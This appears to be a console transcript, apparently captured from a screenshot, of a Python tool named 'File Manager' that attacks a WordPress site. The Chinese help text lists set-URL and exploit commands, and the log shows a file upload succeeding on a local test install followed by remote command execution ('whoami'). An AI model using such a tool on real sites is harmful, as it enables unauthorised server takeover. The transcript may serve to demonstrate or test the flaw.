 命令提示符
File Manager
Py3 File Manager
author: 猪头
File Manager >>help
***************** File Manager 使用说明 ******************
[*] 清除屏幕内容: cls
[*] 打开帮助: help
[*] 退出程序: exit 或者 CTRL+C
[*] set [url] 设置 wordpress 网址
example: set http://127.0.0.1/wordpress
[*] 攻击: exploit
File Manager >>set http://127.0.0.1/wordpress/wordpress
File Manager >>exploit
[+] File Uploaded Success
请输入命令: whoami
desktop-a50g9th\lin
请输入命令: q
File Manager >>exit
行者匠心
C:\Users\Lin\Desktop>